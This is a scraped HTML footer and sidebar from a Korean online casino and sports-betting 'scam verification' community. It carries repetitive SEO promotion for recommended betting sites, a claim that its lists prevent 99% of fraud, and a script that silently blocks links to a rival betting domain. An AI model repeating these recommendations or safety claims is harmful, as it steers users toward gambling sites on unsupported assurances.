                    평일 오전 9시 - 저녁 9시<br>
                    주말 오전 10시 - 오후 4시
                  </div>

                </div>
                <div class="footerSns">
                <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
				  <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
				  <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
                </div>

                <div class="footercopy">
                  COPYRIGHT (C) 2018<br>
카지노 토토사이트 먹튀검증 커뮤니티-토지도 ALL RIGHT RESERVERD
                </div>

              </div>
              <div class="footer_right">
              	 <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    
		항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
			
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
			
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    
저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			
                </p>
            </div>
            <!--
                <img src="/image/footerImg.png">
            -->
              </div>
          </div>
        </div>

        <div class="footer_box_wrap pcNone">
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>
        </div>
    </div>


    <div class="footer_bottom_m">
      <div class="footer_bottom_wrap1">
        <img src="/image/footer_logo.png" alt="logo" />
      </div>
      <div class="footer_bottom_wrap2">
        <div class="footer_bottom_text">
          <p class="footer_bottom_title">토지노 고객센터</p>
          <p class="footer_bottom_content">텔레그램 | @olle8855</p>
          <p class="footer_bottom_title">운영시간</p>
          <p class="footer_bottom_content">평일 오전 9시 - 저녁 9시</p>
          <p class="footer_bottom_content">주말 오전 9시 - 오후 4시</p>
        </div>
        <div class="footer_bottom_img">
          <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
          <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
          <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
        </div>
      </div>
    </div>
</footer>


				<footer class="at-footer" style='display:none;'>
					<nav class="at-links" style='display:none;'>
						<div class="at-container">

							<ul class="pull-left">
								<li><a href="/bbs/page.php?hid=intro">사이트 소개</a></li> 
								<li><a href="/bbs/page.php?hid=provision">이용약관</a></li> 
								<li><a href="/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
							</ul>
							<ul class="pull-right">
								<li><a href="/bbs/page.php?hid=guide">이용안내</a></li>
								<li><a href="/bbs/qalist.php">문의하기</a></li>
								<li><a href="https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&amp;wr_id=1416373&amp;device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</nav>
					<div class="at-infos footer_top">
						<div class="at-container1">
															<div class="at-copyright">
									<style>
		.fp_notice {padding:10px;border:1px solid #ddd;background:#fff;margin-bottom:20px;width:100%;}
		.fp_notice a {font-weight:900;}
		@media (max-width: 991px) {
		.fp_notice {margin-bottom:20px;margin-left:auto;margin-right:auto;width:98%;}
		}
	</style>

	<div class="row center_latest_tab ">
		<div class="col-sm-12">
			<div class="" >
				 <p class="footer_title">
					최고의 검증 사이트 토지노					
				</p>
				 <p class="footer_content">
		            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
		        </p>
			</div>
		</div>
		<div class="col-sm-3">
			<div class="fp_notice" >
				<h3>먹튀검증</h3>
	항상 회원분들에게 안전한 카지노사이트 이용이 될 수 있도록 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 슬기로운 도박생활에서 힘쓰도록 하겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>토토 / 카지노 사이트 추천</h3>
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 토토 카지노 먹튀검증 사이트 검증업체들도 많이 발생하고 있습니다. 그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 오래된 노하우로 내일처럼 회원 여러분들의 피해를 돕 고 처리해드리겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀사이트</h3>
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀피해</h3>
	저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
	</div>
								</div>
													</div>
					</div>
				</footer>
					</div><!-- .at-wrapper -->
	</div><!-- .wrapper -->
</div><!-- .at-html -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/respond.js"></script>
<![endif]-->


<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "4";
var menu_sub = "4";
var menu_subAt = "1";
</script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/bs3/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/sly.min.js"></script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/custom.js"></script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/sticky.js"></script>

<script>
var sidebar_url = "https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar";
var sidebar_time = "30";
</script>
<script src="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>

		<!-- sidebar Wing Icon -->
		<div class="sidebar-wing-icon en">
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bars"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-user"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bell"></i>
									</span>
			</a>
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');" title="검색">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-search"></i>
				</span>
			</a>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-arrow-up"></i>
				</span>
			</a>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://sonsofheaven.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/page.php?hid=market3');">&nbsp;</span>
						상점											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=market3">
								돌발이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=market_history">
								이용내역															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=toto1');">&nbsp;</span>
						보증사이트											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=toto1">
								토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=holdem1">
								슬롯 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=casino1">
								카지노 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event114">
								보증사이트 이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=bziz1">
								보증사이트 출금 인증															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=mt_toto');">&nbsp;</span>
						먹튀사이트											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀 토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=mtcasino">
								먹튀 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=free');">&nbsp;</span>
						커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=free">
								자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li class="on">
							<a href="/bbs/board.php?bo_table=oncareview">
								카지노/토토/홀덤 후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=best">
								베스트 후기															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=warning">
								훈련소															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=hdinit');">&nbsp;</span>
						홀덤(카드게임)											</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤 입문															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdmovie">
								홀덤/포커 동영상															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdchance">
								기막힌 한판															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=know');">&nbsp;</span>
						스포츠&픽 공유											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=know">
								스포츠 분석															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=soccer">
								픽 공유															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=baseball">
								야구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=basketball">
								픽 전문가 공유(포인트 열람)															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=volleyball">
								배구															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/page.php?hid=powerball');">&nbsp;</span>
						미니게임											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=powerball">
								파워볼															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=partnertr2');">&nbsp;</span>
						포인트&교환											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트 거래															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr1">
								토지노이벤트교환															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=randbox">
								랜덤선물박스															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr11">
								랜덤상자 교환															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=notice');">&nbsp;</span>
						공지/문의											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
																	<li>
							<a href="/bbs/qalist.php">
								1:1문의															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c10">
					<a href="#sidebar_menu_s10" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s10" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=event114');">&nbsp;</span>
						이벤트											</a>
				</div>
				<div id="sidebar_menu_s10" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c10">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=attendance">
								출석체크															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event">
								토지노 이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="/bbs/current_connect.php">
		<span class="pull-right">16,256(<b class="orangered">38</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">22,480 명</span>오늘 방문자</li>
	<li><span class="pull-right">23,877 명</span>어제 방문자</li>
	<li><span class="pull-right">24,235 명</span>최대 방문자</li>
	<li><span class="pull-right">7,147,373 명</span>전체 방문자</li>
	<li><span class="pull-right">377,770 개</span>전체 게시물</li>
	<li><span class="pull-right">3,418,215 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 1 명 / 어제 0 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,833 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="/bbs/search.php">게시물</option>
										<option value="/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sfl" id="sfl" class="form-control input-sm">
						<option value="wr_subject||wr_content">제목+내용</option>
						<option value="wr_subject">제목</option>
						<option value="wr_content">내용</option>
						<option value="mb_id">회원아이디</option>
						<option value="wr_name">닉네임</option>
					</select>
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm" aria-label="검색"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&wr_id=1416373">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="1">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="2">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="3">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" class="remember-me" tabindex="4">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

								<div class="h10"></div>
		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="/bbs/register.php">회원가입</a></li>
			<li><a href="/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="/bbs/new.php">새글모음</a></li>
	<li><a href="/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>

<!-- sidebar Button -->
<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
											</span>
				</span>
			</a>
		</li>
				<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-search');" title="검색">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-search"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>


<!-- 아미나빌더 1.8.27 / 그누보드 5.3.3.3(보안패치 G5.4.1.3) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c7ccb1b70844709b3b97e4a8cc709a4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="text/javascript">
(function () {
    // Check if cf_t is already set in sessionStorage
    if (!sessionStorage.getItem("cf_t")) {
        // Set cf_t=1 and store timestamp
        sessionStorage.setItem("cf_t", "1");
        sessionStorage.setItem("cf_t_time", Date.now());
    }

    document.cookie = "cf_t=1; path=/; Secure; SameSite=Strict";
})();


	document.querySelectorAll('a').forEach(link => {
		link.addEventListener('click', event => {
			event.preventDefault(); // 기본 동작 막기
			const targetLink = event.target.closest('a');
			const targetUrl = targetLink ? targetLink.href : null;
			if (targetUrl && (targetUrl.includes('xn--wh1br5qezh.net') || targetUrl.includes('오늘벳.net'))) {
				alert('다시 해 주세요');
				location.reload(); // 페이지 새로고침
			} else if (targetUrl) {
				console.log(targetUrl);
				window.location.href = targetUrl; // 기본 동작 수행
			}
		});
	});
</script>
<!-- 사용스킨 : Miso-Basic -->


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/footer.css?
body_size: 837
content:
footer{
